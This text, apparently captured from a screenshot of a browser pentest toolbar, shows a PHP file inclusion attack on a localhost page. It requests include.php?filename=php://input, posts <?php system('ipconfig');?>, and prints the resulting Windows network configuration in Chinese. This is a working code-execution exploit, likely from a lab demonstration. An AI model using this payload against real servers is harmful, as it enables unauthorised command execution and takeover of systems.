 Load URL
http://127.0.0.1:8080/include.php?filename=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php system('ipconfig');?>
Windows IP 配置 以太网适配器 以太网: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::3463:20b:9ec9:8c1c%2 IPv4 地址 . . . . . . . . . . . . : 192.168.0.103
子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.0.1 以太网适配器 以太网 3: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::7c6a:cef2:c84f:6bbb%17 自动配置 IPv4 地址 . . . . . . . : 169.254.107.187 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware
Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::ade9:dafd:8e3d:1053%14 IPv4 地址 . . . . . . . . . . . . : 192.168.226.1 子网掩码 . . . .
. . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::ca1:8902:216a:ac4b%23 IPv4 地址 . . . . . . . . . . . . : 192.168.64.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network
Adapter VMnet2: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::3c50:978b:7cda:1c79%4 IPv4 地址 . . . . . . . . . . . . : 192.168.252.1 子网掩码 . . . . . . . . . . .
. : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 以太网 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 vEthernet
(Default Switch): 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d4a8:aa90:3cf0:86c5%26 IPv4 地址 . . . . . . . . . . . . : 192.168.216.177 子网掩码 . . . . . . . . .
. . . : 255.255.255.240 默认网关. . . . . . . . . . . . . :